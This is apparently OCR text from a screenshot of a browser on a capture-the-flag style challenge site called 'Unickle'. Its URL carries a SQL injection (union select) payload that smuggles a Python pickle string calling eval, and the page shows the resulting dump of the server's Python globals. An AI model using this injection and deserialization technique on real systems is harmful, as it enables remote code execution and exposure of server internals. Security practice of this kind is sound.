 Firefox Plik Edycja Widok Historia Zakładki Narzędzia Okno Pomoc 49% Niedz. 31.01 00:47:41
Unickle Unickle
54.84.124.93/?cat=1+and+1=2+union+select+1,2,"c__builtin__%0Aeval%0A(S'globals()'%0AtR.",4/**/ B ABP 0 Burp Suite ES
SQLi DVWA bWAPP 64 Events Git Book Bash 64 URL Entity Ref WP admin
Unickle
We store objects for free. Our service is in beta, you can only access stored objects at the moment.
Objects
# Name Value Category
1 2 {'url_for': <function url_for at 0x7fd9c61d8b70>, 'Box': <class 'vulnerable.Box'>, 'session': <SecureCookieSession {}>, 4
'__file__': '/var/www/vulnerable.py', 'IntegrityError': <class 'sqlalchemy.exc.IntegrityError'>, 'c': <vulnerable.Category object at
0x7fd9c51b6a58>, 'base64': <module 'base64' from '/usr/lib/python3.4/base64.py'>, 'DbObject': <class
'vulnerable.DbObject'>, 'os': <module 'os' from '/usr/lib/python3.4/os.py'>, 'flash': <function flash at 0x7fd9c61d8c80>, 'b':
<vulnerable.Category object at 0x7fd9c51b6978>, 'Table': <class 'vulnerable.Table'>, 'x': <vulnerable.DbObject object at
0x7fd9c51b6cc0>, 'pickle': <module 'pickle' from '/usr/lib/python3.4/pickle.py'>, '__package__': '', 'Flask': <class
'flask.app.Flask'>, 'hmac': <module 'hmac' from '/usr/lib/python3.4/hmac.py'>, '__cached__': '/var/www/__pycache__
/vulnerable.cpython-34.pyc', 'index': <function index at 0x7fd9c51aa730>, '__builtins__': {'SyntaxError': <class 'SyntaxError'>,
'PermissionError': <class 'PermissionError'>, 'PendingDeprecationWarning': <class 'PendingDeprecationWarning'>, 'credits':
Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See
www.python.org for more information., 'hex': <built-in function hex>, 'TypeError': <class 'TypeError'>, 'license': Type license() to
see the full license text, 'pow': <built-in function pow>, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c)
2001-2014 Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright
(c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting
Mathematisch Centrum, Amsterdam. All Rights Reserved., 'UnicodeError': <class 'UnicodeError'>, 'bin': <built-in function bin>,
'setattr': <built-in function setattr>, 'int': <class 'int'>, 'abs': <built-in function abs>, 'repr': <built-in function repr>, 'NameError':
<class 'NameError'>, 'Exception': <class 'Exception'>, 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'oct': <built-in function oct>,
'enumerate': <class 'enumerate'>, 'False': False, 'IndentationError': <class 'IndentationError'>, '__name__': 'builtins', 'len':
<built-in function len>, 'NotImplementedError': <class 'NotImplementedError'>, 'ascii': <built-in function ascii>, 'format':
<built-in function format>, 'EnvironmentError': <class 'OSError'>, 'tuple': <class 'tuple'>, 'memoryview': <class 'memoryview'>,